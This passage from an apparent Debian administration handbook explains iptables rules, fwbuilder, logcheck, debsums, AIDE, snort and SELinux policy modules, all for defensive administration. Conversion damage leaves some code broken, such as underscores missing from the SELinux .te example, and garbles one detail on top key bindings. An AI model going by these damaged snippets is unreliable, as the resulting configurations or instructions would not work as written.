- SNAT (only in the nat table, therefore only in IPv4): apply *Source NAT* (extra options describe the exact changes to apply);
- DNAT (only in the nat table, therefore only in IPv4): apply *Destination NAT* (extra options describe the exact changes to apply);
- MASQUERADE (only in the nat table, therefore only in IPv4): apply masquerading (a special case of Source NAT);
- REDIRECT (only in the nat table, therefore only in IPv4): redirect a packet to a given port of the firewall itself; this can be used to set up a transparent web proxy that works with no configuration on the client side, since the client thinks it connects to the recipient whereas the communications actually go through the proxy.

Other actions, particularly those concerning the mangle table, are outside the scope of this text. The iptables(8) and ip6tables(8) have a comprehensive list.

# 14.2.2. Syntax of iptables and ip6tables

The iptables and ip6tables commands allow manipulating tables, chains and rules. Their -t *table* option indicates which table to operate on (by default, filter).

#### 14.2.2.1. Commands

The -N *chain* option creates a new chain. The -X *chain* deletes an empty and unused chain. The -A *chainrule* adds a rule at the end of the given chain. The -I *chain rule\_numrule* option inserts a rule before the rule number *rule\_num*. The -D *chainrule\_num* (or -D *chainrule*) option deletes a rule in a chain; the first syntax identifies the rule to be deleted by its number, while the latter identifies it by its contents. The -F *chain* option flushes a chain (deletes all its rules); if no chain is mentioned, all the rules in the table are deleted. The -L *chain* option lists the rules in the chain. Finally, the -P *chainaction* option defines the default action, or "policy", for a given chain; note that only standard chains can have such a policy.

#### 14.2.2.2. Rules

Each rule is expressed as *conditions* -j *actionaction\_options*. If several conditions are described in the same rule, then the criterion is the conjunction (logical *and*) of the conditions, which is at least as restrictive as each individual condition.

The -p *protocol* condition matches the protocol field of the IP packet. The most common values are tcp, udp, icmp, and icmpv6. Prefixing the condition with an exclamation mark negates the condition, which then becomes a match for "any packets with a different protocol than the specified one". This negation mechanism is not specific to the -p option and it can be applied to all other conditions too.

The -s *adress* or -s *network/mask* condition matches the source address of the packet. Correspondingly, -d *adress* or -d *network/mask* matches the destination address.

The -i *interface* condition selects packets coming from the given network interface. -o *interface* selects packets going out on a specific interface.

There are more specific conditions, depending on the generic conditions described above. For instance, the -p tcp condition can be complemented with conditions on the TCP ports, with clauses such as --source-port *port* and --destination-port *port*.

The --state *state* condition matches the state of a packet in a connection (this requires the <code>ipt\_c</code> onntrack kernel module, for connection tracking). The NEW state describes a packet starting a new connection; ESTABLISHED matches packets belonging to an already existing connection, and RELATED matches packets initiating a new connection related to an existing one (which is useful for the ftp-data connections in the "active" mode of the FTP protocol).

Chapter 14 — Security

The previous section lists available actions, but not their respective options. The LOG action, for instance, has the following options:

- --log-priority, with default value warning, indicates the syslog message priority;
- --log-prefix allows specifying a text prefix to differenciate between logged messages;
- --log-tcp-sequence, --log-tcp-options and --log-ip-options indicate extra data to be integrated into the message: respectively, the TCP sequence number, TCP options, and IP options.

The DNAT action (only available for IPv4) provides the --to-destination *address:port* option to indicate the new destination IP address and/or port. Similarly, SNAT provides --to-source *address:port* to indicate the new source IP address and/or port.

The REDIRECT action (only available for IPv4) provides the --to-ports *port(s)* option to indicate the port, or port range, where the packets should be redirected.

# 14.2.3. Creating Rules

Each rule creation requires one invocation of iptables/ip6tables. Typing these commands manually can be tedious, so the calls are usually stored in a script so that the same configuration is set up automatically every time the machine boots. This script can be written by hand, but it can also be interesting to prepare it with a high-level tool such as fwbuilder.

The principle is simple. In the first step, one needs to describe all the elements that will be involved in the actual rules:

- the firewall itself, with its network interfaces;
- the networks, with their corresponding IP ranges;
- the servers;
- the ports belonging to the services hosted on the servers.

The rules are then created with simple drag-and-drop actions on the objects. A few contextual menus can change the condition (negating it, for instance). Then the action needs to be chosen and configured.

As far as IPv6 is concerned, one can either create two distinct rulesets for IPv4 and IPv6, or create only one and let fwbuilder translate the rules according to the addresses assigned to the objects.



Figure 14.2 Fwbuilder's main window

fwbuilder can then generate a script configuring the firewall according to the rules that have been defined. Its modular architecture gives it the ability to generate scripts targeting different systems (iptables for Linux 2.4/2.6, ipf for FreeBSD and pf for OpenBSD).

Versions of the *fwbuilder* package since *Squeeze* contain both the graphical interface and the modules for each firewall system (these were previously split over several packages, one for each target system):

#### # aptitude install fwbuilder

# 14.2.4. Installing the Rules at Each Boot

If the firewall is meant to protect an intermittent PPP network connection, the simplest way to deploy the script is to install it as /etc/ppp/ip-up.d/@iptables (note that only files without a dot in their name are taken into account). The firewall will thus be reloaded every time a PPP connection is established.

In other cases, the recommended way is to register the configuration script in an up directive

of the /etc/network/interfaces file. In the following example, the script is stored under /usr/local/etc/arrakis.fw.

```
auto eth0
iface eth0 inet static
address 192.168.0.1
network 192.168.0.0
netmask 255.255.255.0
broadcast 192.168.0.255
up /usr/local/etc/arrakis.fw
```

**Example 14.1** interfaces file calling firewall script

# 14.3. Supervision: Prevention, Detection, Deterrence

Monitoring is an integral part of any security policy for several reasons. Among them, that the goal of security is usually not restricted to guaranteeing data confidentiality, but it also includes ensuring availability of the services. It is therefore imperative to check that everything works as expected, and to detect in a timely manner any deviant behaviour or change in quality of the service(s) rendered. Monitoring activity can enable the detection of intrusion attempts and enable a swift reaction before they cause grave consequences. This section reviews some tools that can be used to monitor several aspects of a Debian system. As such, it completes the section dedicated to generic system monitoring in Chapter 12, Advanced Administration (page 298).

# 14.3.1. Monitoring Logs with logcheck

The logcheck program monitors log files every hour by default. It sends unusual log messages in emails to the administrator for further analysis.

The list of monitored files is stored in /etc/logcheck.logfiles; the default values work fine if the /etc/syslog.conf file has not been completely overhauled.

logcheck can work in one of three more or less detailed modes: *paranoid*, *server* and *workstation*. The first one is *very* verbose, and should probably be restricted to specific servers such as firewalls. The second (and default) mode is recommended for most servers. The last one is designed for workstations, and is even terser (it filters out more messages).

In all three cases, logcheck should probably be customized to exclude some extra messages (depending on installed services), unless the admin really wishes to receive hourly batches of long uninteresting emails. Since the message selection mechanism is rather complex, /usr/share/doc/logcheck-database/README.logcheck-database.gz is a required — if challenging — read.

The applied rules can be split into several types:

- those that qualify a message as a cracking attempt (stored in a file in the /etc/logcheck/cracking.d/ directory);
- those cancelling such a qualification (/etc/logcheck/cracking.ignore.d/);
- those classifying a message as a security alert (/etc/logcheck/violations.d/);
- those cancelling this classification (/etc/logcheck/violations.ignore.d/);
- finally, those applying to the remaining messages (considered as system events).

# CAUTION

Ignoring a message

Any message tagged as a cracking attempt or a security alert (following a rule stored in a /etc/logcheck/violations.d/myfile file) can only be ignored by a rule in a /etc/logcheck/violations.ignore.d/myfile or /etc/logcheck/violations.ignore.d/myfile-extension file.

A system event is always signaled unless a rule in one of the /etc/logcheck/ignore.d. {paranoid, server, workstation}/ directories states the event should be ignored. Of course, the only directories taken into account are those corresponding to verbosity levels equal or greater than the selected operation mode.

#### TIP

Your logs as screen background

Some administrators like seeing their log messages scroll by in real time; the root-tail command (in the *root-tail*) package can be used to integrate the logs into the background of their graphical desktop. The xconsole program (in the *x11-apps* package) can also have them scrolling in a small window. Messages are directly taken from syslogd via the /dev/xconsole named pipe.

# 14.3.2. Monitoring Activity

#### 14.3.2.1. In Real Time

top is an interactive tool that displays a list of currently running processes. The default sorting is based on the current amount of processor use and can be obtained with the P key. Other sort orders include a sort by occupied memory (M key), by total processor time (T key) and by process identifier (N key). The R key allows killing a process by entering its process identifier. The R key allows renicing a process, i.e. changing its priority.

When the system seems to be overloaded, top is a great tool to see which processes are competing for processor time or consume too much memory. In particular, it is often interesting to check if the processes consuming resources match the real services that the machine is known to host. An unknown process running as the www-data user should really stand out and be investigated, since it's probably an instance of software installed and executed on the system through a vulnerability in a web application.

top is a very flexible tool and its manual page gives details on how to customize its display and adapt it to one's personal needs and habits.

The gnome-system-monitor and qps graphical tools are similar to top and they provide roughly the same features.

Visual representations of activity

For more visual (and entertaining) representations of a computer's activity, one should investigate the *lavaps*, *bubblemon* and *bubblefishymon* packages. lavaps displays running processes as the wax bubbles in a lava-lamp. *bubblemon* is a desktop panel applet representing the amount of used memory and the processor usage as an aquarium with bubbles. bubblefishymon is rather similar, but it also adds fish representing network traffic (and even a duck).

### 14.3.2.2. History

Processor load, network traffic and free disk space are information that are constantly varying. Keeping a history of their evolution is often useful in determining exactly how the computer is used.

There are many dedicated tools for this task. Most can fetch data via SNMP (*Simple Network Management Protocol*) in order to centralize this information. An added benefit is that this allows fetching data from network elements that may not be general-purpose computers, such as dedicated network routers or switches.

This book deals with Munin in some detail (see Section 12.4.1, "Setting Up Munin" (page 343)) as part of Chapter 12: "Advanced Administration" (page 298). Debian also provides a similar tool, *cacti*. Its deployment is slightly more complex, since it is based solely on SNMP. Despite having a web interface, grasping the concepts involved in configuration still requires some effort. Reading the HTML documentation (/usr/share/doc/cacti/html/index.html) should be considered a prerequisite.

#### **ALTERNATIVE**

mrtq

mrtg (in the similarly-named package) is an older tool. Despite some rough edges, it can aggregate historical data and display them as graphs. It includes a number of scripts dedicated to collecting the most commonly monitored data such as processor load, network traffic, web page hits, and so on.

The *mrtg-contrib* and *mrtgutils* packages contain example scripts that can be used directly.

# 14.3.3. Detecting Changes

Once the system is installed and configured, and barring security upgrades, there's usually no reason for most of the files and directories to evolve, data excepted. It is therefore interesting to make sure that files actually do not change: any unexpected change would therefore be worth investigating. This section presents a few tools able to monitor files and to warn the administrator when an unexpected change occurs (or simply to list such changes).

#### GOING FURTHER

Protecting against upstream changes

debsums is useful in detecting changes to files coming from a Debian package, but it will be useless if the package itself is compromised, for instance if the Debian mirror is compromised. Protecting against this class of attacks involves using APT's digital signature verification system (see Section 6.5, "Checking Package Authenticity" (page 119)), and taking care to only install packages from a certified origin.

debsums is an interesting tool since it allows finding what installed files have been modified (potentially by an attacker), but this should be taken with a grain of salt. First, because not all Debian packages provide the fingerprints required by this program (they can be found in /var/lib/dpkg/info/package.md5sums when they exist). As a reminder: a fingerprint is a value, often a number (even though in hexadecimal notation), that contains a kind of signature for the contents of a file. This signature is calculated with an algorithm (MD5 or SHA1 being well-known examples) that more or less guarantee that even the tiniest change in the file contents implies a change in the fingerprint; this is known as the "avalanche effect". This allows a simple numerical fingerprint to serve as a litmus test to check whether the contents of a file have been altered. These algorithms are not reversible; in other words, for most of them, knowing a fingerprint doesn't allow finding the corresponding contents. Recent mathematical advances seem to weaken the absoluteness of these principles, but their use is not called into question so far, since creating different contents yielding the same fingerprint still seems to be quite a difficult task.

In addition, the md5sums files are stored on the hard disk; a thorough attacker will therefore update these files so they contain the new control sums for the subverted files.

The first drawback can be avoided by asking debsums to base its checks on a .deb package instead of relying on the md5sums file. But that requires dowloading the matching .deb files first:

```
# apt-get --reinstall -d install `debsums -l`
[ ... ]
# debsums -p /var/cache/apt/archives -g
```

It is also worth noting that, in its default configuration, debsums automatically generates the missing md5sums files whenever a package is installed using APT.

The other problem can be avoided in a similar fashion: the check must simply be based on a pristine .deb file. Since this implies having all the .deb files for all the installed packages, and being sure of their integrity, the simplest way is to grab them from a Debian mirror. This operation can be slow and tedious, and should therefore not be considered a proactive technique to be used on a regular basis.

Note that this example uses the grep-status command from the *grep-dctrl* package, which is not installed by default.

#### 14.3.3.2. Monitoring Files: AIDE

The AIDE tool (Advanced Intrusion Detection Environment) allows checking file integrity, and detecting any change against a previously recorded image of the valid system. This image is stored as a database (/var/lib/aide/aide.db) containing the relevant information on all files of the system (fingerprints, permissions, timestamps and so on). This database is first initialized with aideinit; it is then used daily (by the /etc/cron.daily/aide script) to check that nothing relevant changed. When changes are detected, AIDE records them in log files (/var/log/aide/\*.log) and sends its findings to the administrator by email.

#### IN PRACTICE

Protecting the database

Since AIDE uses a local database to compare the states of the files, the validity of its results is directly linked to the validity of the database. If an attacker gets root permissions on a compromised system, they will be able to replace the database and cover their tracks. A possible workaround would be to store the reference data on read-only storage media.

Many options in /etc/default/aide can be used to tweak the behaviour of the aide package. The AIDE configuration proper is stored in /etc/aide/aide.conf and /etc/aide/aide.conf.d/ (actually, these files are only used by update-aide.conf to generate /var/lib/aide/aide.conf.autogenerated). Configuration indicates which properties of which files need to be checked. For instance, the contents of log files changes routinely, and such changes can be ignored as long as the permissions of these files stay the same, but both contents and permissions of executable programs must be constant. Although not very complex, the configuration syntax is not fully intuitive, and reading the aide.conf(5) manual page is therefore recommended.

A new version of the database is generated daily in /var/lib/aide/aide.db.new; if all recorded changes were legitimate, it can be used to replace the reference database.

#### **ALTERNATIVE**

Tripwire and Samhain

Tripwire is very similar to AIDE; even the configuration file syntax is almost the same. The main addition provided by *tripwire* is a mechanism to sign the configuration file, so that an attacker cannot make it point at a different version of the reference database.

Samhain also offers similar features, as well as some functions to help detecting rootkits (see the QUICK LOOK sidebar). It can also be deployed globally on a network, and record its traces on a central server (with a signature).

#### **QUICK LOOK**

The checksecurity and chkrootkit/rkhunter packages

The first of these packages contains several small scripts performing basic checks on the system (empty passwords, new setuid files, and so on) and warning the administrator if required. Despite its explicit name, an administrator should not rely solely on it to make sure a Linux system is secure.

The *chkrootkit* and *rkhunter* packages allow looking for *rootkits* potentially installed on the system. As a reminder, these are pieces of sofware designed

to hide the compromise of a system while discreetly keeping control of the machine. The tests are not 100% reliable, but they can usually draw the administrator's attention to potential problems.

# 14.3.4. Detecting Intrusion (IDS/NIDS)

#### **BACK TO BASICS**

Denial of service

A "denial of service" attack has only one goal: to make a service unavailable. Whether such an attack involves overloading the server with queries or exploiting a bug, the end result is the same: the service is no longer operational. Regular users are unhappy, and the entity hosting the targeted network service suffers a loss in reputation (and possibly in revenue, for instance if the service was an e-commerce site).

Such an attack is sometimes "distributed"; this usually involves overloading the server with large numbers of queries coming from many different sources so that the server becomes unable to answer the legitimate queries. These types of attacks have gained well-known acronyms: DoS and DDoS (depending on whether the denial of service attack is distributed or not).

snort (in the Debian package of the same name) is a NIDS — a *Network Intrusion Detection System*. Its function is to listen to the network and try to detect infiltration attempts and/or hostile acts (including denial of service attacks). All these events are logged, and a daily email is sent to the administrator with a summary of the past 24 hours.

Its configuration requires describing the range of addresses that the local network covers. In practice, this means the set of all potential attack targets. Other important parameters can be configured with <code>dpkg-reconfigure snort</code>, including the network interface to monitor. This will often be eth0 for an Ethernet connection, but other possibilities exist such as <code>ppp0</code> for an ADSL or PSTN (*Public Switched Telephone Network*, or good old dialup modem), or even wlan0 for some wireless network cards.

#### GOING FURTHER

Integration with prelude

Prelude brings centralized monitoring of security information. Its modular architecture includes a server (the *manager* in *prelude-manager*) which gathers alerts generated by *sensors* of various types.

Snort can be configured as such a sensor. Other possibilities include *prelude-lml* (*Log Monitor Lackey*) which monitors log files (in a manner similar to logch eck, described in Section 14.3.1, "Monitoring Logs with logcheck" (page 382)).

The snort configuration file (/etc/snort/snort.conf) is very long, and the abundant comments describe each directive with much detail. Getting the most out of it requires reading it in full and adapting it to the local situation. For instance, indicating which machine hosts which service can limit the number of incidents snort will report, since a denial of service attack on a desktop machine is far from being as critical as one on a DNS server. Another interesting directive allows storing the mappings between IP addresses and MAC addresses (these uniquely

identify a network card), so as to allow detecting ARP spoofing attacks by which a compromised machine attempts to masquerade as another such as a sensitive server.

#### **CAUTION**

Range of action

The effectiveness of snort is limited by the traffic seen on the monitored network interface. It will obviously not be able to detect anything if it cannot observe the real traffic. When plugged into a network switch, it will therefore only monitor attacks targeting the machine it runs on, which is probably not the intention. The machine hosting snort should therefore be plugged into the "mirror" port of the switch, which is usually dedicated to chaining switches and therefore gets all the traffic.

On a small network based around a network hub, there is no such problem, since all machines get all the traffic.

# 14.4. Introduction to SELinux

# 14.4.1. Principles

SELinux (Security Enhanced Linux) is a Mandatory Access Control system built on Linux's LSM (Linux Security Modules interface. In practice, the kernel queries SELinux before each system call to know whether the process is authorized to do the given operation.

SELinux uses a set of rules — collectively known as a *policy* — to authorize or forbid operations. Those rules are difficult to create. Fortunately, two standard policies (*targeted* and *strict*) are provided to avoid the bulk of the configuration work.

With SELinux, the management of rights is completely different from traditional Unix systems. The rights of a process depend on its *security context*. The context is defined by the *identity* of the user who started the process, the *role* and the *domain* that the user carried at that time. The rights really depend on the domain, but the transitions between domains are controlled by the roles. Finally, the possible transitions between roles depend on the identity.



Figure 14.3 Security contexts and Unix users

In practice, during login, the user gets assigned a default security context (depending on the roles that they should be able to endorse). This defines the current domain, and thus the domain that all new child processes will carry. If you want to change the current role and its associated domain, you must call newrole -r role\_r -t domain\_t (there's usually only a single domain allowed for a given role, the -t parameter can thus often be left out). This command authenticates you by asking you to type your password. This feature forbids programs to automatically switch roles. Such changes can only happen if they are explicitly allowed in the SELinux policy.

Obviously the rights do not apply to all *objects* (files, directories, sockets, devices, etc.). They can vary from object to object. To achieve this, each object is associated to a *type* (this is known as labelling). Domain's rights are thus expressed with sets of (dis)allowed operations on those types (and, indirectly, on all objects which are labelled with the given type).

Domains and types are equivalent

EXTRA

Domains and types are equivalent

Internally, a domain is just a type, but a type that only applies to processes. That's why domains are suffixed with \_t just like object's types.

By default, a program inherits its domain for the user who started it but the standard SELinux policies expect many important programs to run in dedicated domains. To achieve this, those executables are labelled with a dedicated type (for example ssh is labelled with ssh\_exec\_t, and when the program starts, it automatically switches in the ssh\_t domain). This automatic domain transition mechanism makes it possible to grant only the rights required by each program. It is a fundamental principle of SELinux.

 ${\it Chapter} \ 14-{\it Security}$ 



Figure 14.4 Automatic transitions between domains

#### IN PRACTICE

Finding the security context

To find the security context of a given process, you should use the Z option of ps.

The first field contains the identity, the role, the domain and the MCS level, separated by colons. The MCS level (*Multi-Category Security*) is a parameter that intervenes in the setup of a confidentiality protection policy, which regulates the access to files based on their sensitivity. This feature will not be explained in this book.

To find the current security context in a shell, you should call id -Z.

```
$ id -Z
unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
```

Finally, to find the type assigned to a file, you can use 1s -Z.

```
$ ls -Z test /usr/bin/ssh
unconfined_u:object_r:user_home_t:s0 test
system_u:object_r:ssh_exec_t:s0 /usr/bin/ssh
```

It is worth noting that the identity and role assigned to a file bear no special importance (they are never used), but for the sake of uniformity, all objects get assigned a complete security context.

# 14.4.2. Setting Up SELinux

SELinux support is built into the standard kernels provided by Debian. The core Unix tools support SELinux without any modifications. It is thus relatively easy to enable SELinux.

The aptitude install selinux-basics selinux-policy-default command will automatically install the packages required to configure an SELinux system.

The *selinux-policy-default* package contains a set of standard rules. By default, this policy only restricts access for a few broadly exposed services. The user sessions are not restricted and it is thus unlikely that SELinux would block legitimate user operations. However, this does enhance the security of system services running on the machine. To setup a policy equivalent to the old "strict" rules, you just have to disable the unconfined module (modules management is detailed further in this section).

Once the policy has been installed, you should label all the available files (which means assigning them a type). This operation must be manually started with fixfiles relabel.

The SELinux system is now ready. To enable it, you should add the selinux=1 parameter to the Linux kernel. The audit=1 parameter enables SELinux logging which records all the denied operations. Finally, the enforcing=1 parameter brings the rules into application: without it SELinux works in its default *permissive* mode where denied actions are logged but still executed. You should thus modify the GRUB bootloader configuration file to append the desired parameters. One easy way to do this is to modify the GRUB\_CMDLINE\_LINUX variable in /etc/default/grub and to run update-grub. SELinux will be active after a reboot.

It is worth noting that the selinux-activate script automates those operations and forces a labelling on next boot (which avoids new non-labeled files created while SELinux was not yet active and while the labelling was going on).

# 14.4.3. Managing an SELinux System

The SELinux policy is a modular set of rules, and its installation detects and enables automatically all the relevant modules based on the already installed services. The system is thus immediately operational. However, when a service is installed after the SELinux policy, you must be able to manually enable the corresponding module. That is the purpose of the semodule command. Furthermore, you must be able to define the roles that each user can endorse, and this can be done with the semanage command.

Those two commands can thus be used to modify the current SELinux configuration, which is stored in /etc/selinux/default/. Unlike other configuration files that you can find in /etc/, all those files must not be changed by hand. You should use the programs designed for this purpose.

#### **GOING FURTHER**

More documentation

Since the NSA doesn't provide any official documentation, the community set up a wiki to compensate. It brings together a lot of information, but you must be aware that most SELinux contributors are Fedora users (where SELinux is enabled by default). The documentation thus tends to deal specifically with that distribution.

#### http://www.selinuxproject.org

You should also have a look at the dedicated Debian wiki page as well as Russel Coker's blog, who is one of the most active Debian developers working on SELinux support.

```
http://wiki.debian.org/SELinux
http://etbe.coker.com.au/tag/selinux/
```

### 14.4.3.1. Managing SELinux Modules

Available SELinux modules are stored in the /usr/share/selinux/default/ directory. To enable one of these modules in the current configuration, you should use semodule -i module. pp. The pp extension stands for policy package.

Removing a module from the current configuration is done with semodule -r module. Finally, the semodule -l command lists the modules which are currently enabled. It also outputs their version numbers.

```
# semodule -i /usr/share/selinux/default/aide.pp
# semodule -l
aide   1.4.0
apache   1.10.0
apm   1.7.0
[...]
# semodule -r aide
# semodule -l
apache   1.10.0
apm   1.7.0
[...]
```

semodule immediately loads the new configuration unless you use its -n option. It is worth noting that the program acts by default on the current configuration (which is indicated by the SELINUXTYPE variable in /etc/selinux/config), but that you can modify another one by specifying it with the -s option.

# 14.4.3.2. Managing Identities

Every time that a user logs in, they get assigned an SELinux identity. This identity defines the roles that they will be able to endorse. Those two mappings (from the user to the identity and from this identity to roles) are configurable with the semanage command.

You should definitely read the semanage(8) manual page, even if the command's syntax tends to be similar for all the concepts which are managed. You will find common options to all subcommands: -a to add, -d to delete, -m to modify, -l to list, and -t to indicate a type (or domain).

semanage login -l lists the current mapping between user identifiers and SELinux identities. Users that have no explicit entry get the identity indicated in the \_\_default\_\_ entry. The sema nage login -a -s user\_u user command will associate the user\_u identity to the given user. Finally, semanage login -d user drops the mapping entry assigned to this user.

```
# semanage login -a -s user_u rhertzog
# semanage login -l
Login Name
                           SELinux User
                                                     MLS/MCS Range
                           unconfined u
                                                     s0-s0:c0.c1023
 default
rhertzog
                           user u
                                                     None
                           unconfined u
root
                                                     s0-s0:c0.c1023
                                                      s0-s0:c0.c1023
system u
                           system u
# semanage login -d rhertzog
```

semanage user -1 lists the mapping between SELinux user identities and allowed roles. Adding a new identity requires to define both the corresponding roles and a labeling prefix which is used to assign a type to personal files (/home/user/\*). The prefix must be picked among user, staff, and sysadm. The "staff" prefix results in files of type "staff\_home\_dir\_t". Creating a new SELinux user identity is done with semanage user -a -R roles -P prefix identity. Finally, you can remove an SELinux user identity with semanage user -d identity.

```
# semanage user -a -R 'staff_r user_r' -P staff test_u
# semanage user -l
                Labeling
                           MLS/
                                       MLS/
SELinux User
                Prefix
                           MCS Level MCS Range
                                                         SELinux Roles
root
                sysadm
                            s0
                                       s0-s0:c0.c1023
                                                         staff r sysadm r
    ⇒ system r
staff u
                            s0
                                       s0-s0:c0.c1023
                                                         staff r sysadm r
                staff
sysadm u
                sysadm
                            s0
                                       s0-s0:c0.c1023
                                                         sysadm r
system_u
                user
                            s0
                                       s0-s0:c0.c1023
                                                         system r
                                                         staff_r user_r
test_u
                staff
                            s0
                                       s0
unconfined_u
                unconfined s0
                                       s0-s0:c0.c1023
                                                         system_r unconfined_r
user u
                            s0
                user
                                       s0
                                                         user r
# semanage user -d test u
```

# 14.4.3.3. Managing File Contexts, Ports and Booleans

Each SELinux module provides a set of file labeling rules, but it is also possible to add custom labeling rules to cater to a specific case. For example, if you want the web server to be able to read files within the /srv/www/ file hierarchy, you could execute semanage fcontext -a - t httpd\_sys\_content\_t "/srv/www(/.\*)?" followed by restorecon -R /srv/www/. The former command registers the new labeling rules and the latter resets the file types according to the current labeling rules.

Similarly, TCP/UDP ports are labeled in a way that ensures that only the corresponding daemons can listen to them. For instance, if you want that the web server be able to listen on port 8080, you should run semanage port -m -t http\_port\_t -p tcp 8080.

Some SELinux modules export boolean options that you can tweak to alter the behaviour of the default rules. The getsebool utility can be used to inspect those options (getsebool boolean displays one option, and getsebool -a them all). The setsebool boolean value command changes the current value of a boolean option. The -P option makes the change permanent, it means that the new value becomes the default and will be kept across reboots. The example below grants web servers an access to home directories (this is useful when users have personal websites in ~/public\_html/).

```
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> off
# setsebool -P httpd_enable_homedirs on
# getsebool httpd_enable_homedirs
httpd_enable_homedirs --> on
```

# 14.4.4. Adapting the Rules

Since the SELinux policy is modular, it might be interesting to develop new modules for (possibly custom) applications that lack them. These new modules will then complete the *reference policy*.

To create new modules, the *selinux-policy-dev* package is required, as well as *selinux-policy-doc*. The latter contains the documentation of the standard rules (/usr/share/doc/selinux-policy-doc/html/) and sample files that can be used as templates to create new modules. Install those files and study them more closely:

```
$ zcat /usr/share/doc/selinux-policy-doc/Makefile.example.gz >Makefile
$ zcat /usr/share/doc/selinux-policy-doc/example.fc.gz >example.fc
$ zcat /usr/share/doc/selinux-policy-doc/example.if.gz >example.if
$ cp /usr/share/doc/selinux-policy-doc/example.te ./
```

The .te file is the most important one. It defines the rules. The .fc file defines the "file contexts", that is the types assigned to files related to this module. The data within the .fc file are used during the file labelling step. Finally, the .if file defines the interface of the module: it's a set of "public functions" that other modules can use to properly interact with the module that you're creating.

# 14.4.4.1. Writing a . fc file

Reading the below example should be sufficient to understand the structure of such a file. You can use regular expressions to assign the same security context to multiple files, or even an entire directory tree.

```
# myapp executable will have:
# label: system_u:object_r:myapp_exec_t
# MLS sensitivity: s0
# MCS categories: <none>

/usr/sbin/myapp -- gen_context(system_u:object_r:myapp_exec_t,s0)
```

Example 14.2 example. fc file

#### 14.4.4.2. Writing a . if File

In the sample below, the first interface ("myapp\_domtrans") controls who can execute the application. The second one ("myapp\_read\_log") grants read rights on the application's log files.

Each interface must generate a valid set of rules which can be embedded in a .te file. You should thus declare all the types that you use (with the gen\_require macro), and use standard directives to grant rights. Note, however, that you can use interfaces provided by other modules. The next section will give more explanations about how to express those rights.

```
## <summary>Myapp example policy</summary>
## <desc>
##
      >
##
             More descriptive text about myapp. The <desc>
##
             tag can also use , , and 
##
             html tags for formatting.
##
      ##
      >
##
             This policy supports the following myapp features:
             ul>
##
##
             Feature A
             Feature B
##
             Feature C
##
##
             ##
      ## </desc>
## <summary>
##
      Execute a domain transition to run myapp.
## </summary>
## <param name="domain">
```

```
Domain allowed to transition.
##
## </param>
interface(`myapp domtrans',`
       gen require(`
               type myapp t, myapp exec t;
       ')
       domtrans_pattern($1,myapp_exec_t,myapp_t)
')
## <summary>
       Read myapp log files.
## </summary>
## <param name="domain">
       Domain allowed to read the log files.
## </param>
interface(`myapp read log',`
       gen require(`
               type myapp_log_t;
       ')
       logging search logs($1)
       allow $1 myapp_log_t:file r_file_perms;
١)
```

Example 14.3 example.if File

#### **DOCUMENTATION**

Explanations about the reference policy

The *reference policy* evolves like any free software project: based on volunteer contributions. The project is hosted by Tresys, one of the most active companies in the SELinux field. Their wiki contains explanations on how the rules are structured and how you can create new ones.

http://oss.tresys.com/projects/refpolicy/wiki/GettingStarted

#### 14.4.4.3. Writing a . te File

Have a look at the example. te file:

#### **GOING FURTHER**

The m4 macro language

To properly structure the policy, the SELinux developers used a macro-command processor. Instead of duplicating many similar *allow* directives, they created "macro functions" to use a higher-level logic, which also results in a much more readable policy.

In practice, m4 is used to compile those rules. It does the opposite operation: it expands all those high-level directives into a huge database of *allow* directives.

The SELinux "interfaces" are only macro functions which will be substituted by a set of rules at compilation time. Likewise, some rights are in fact sets of rights which are replaced by their values at compilation time.

```
policy module(myapp, 1.0.0)
#
# Declarations
type myapp t; 2
type myapp exec t;
domain type(myapp t)
domain entry file(myapp t, myapp exec t) 3
type myapp log t;
logging log file(myapp log t) 4
type myapp tmp t;
files_tmp_file(myapp_tmp_t)
# Myapp local policy
allow myapp_t myapp_tmp_t:file manage_file_perms;
files tmp filetrans(myapp t,myapp tmp t,file)
```

- The module must be identified by its name and version number. This directive is required.
- If the module introduces new types, it must declare them with directives like this one. Do not hesitate to create as many types as required rather than granting too many useless rights.

- Those interfaces define the myapp\_t type as a process domain that should be used by any executable labeled with myapp\_exec\_t. Implicitly, this adds an exec\_type attribute on those objects, which in turn allows other modules to grant rights to execute those programs: for instance, the userdomain module allows processes with domains user\_t, staff\_t, and sysadm\_t to execute them. The domains of other confined applications will not have the rights to execute them, unless the rules grant them similar rights (this is the case, for example, of dpkg with its dpkg t domain).
- logging\_log\_file is an interface provided by the reference policy. It indicates that files labelled with the given type are log files which ought to benefit from the associated rules (for example granting rights to logrotate so that it can manipulate them).
- The allow directive is the base directive used to authorize an operation. The first parameter is the process domain which is allowed to execute the operation. The second one defines the object that a process of the former domain can manipulate. This parameter is of the form "type:class" where type is its SELinux type and class describes the nature of the object (file, directory, socket, fifo, etc.). Finally, the last parameter describes the permissions (the allowed operations).

Permissions are defined as the set of allowed operations and follow this template: { ope ration1 operation2 }. However, you can also use macros representing the most useful permissions. The /usr/share/selinux/default/include/support/obj\_perm\_sets. spt lists them.

The following web page provides a relatively exhaustive list of object classes, and permissions that can be granted.

```
http://www.selinuxproject.org/page/ObjectClassesPerms
```

Now you just have to find the minimal set of rules required to ensure that the target application or service works properly. To achieve this, you should have a good knowledge of how the application works and of what kind of data it manages and/or generates.

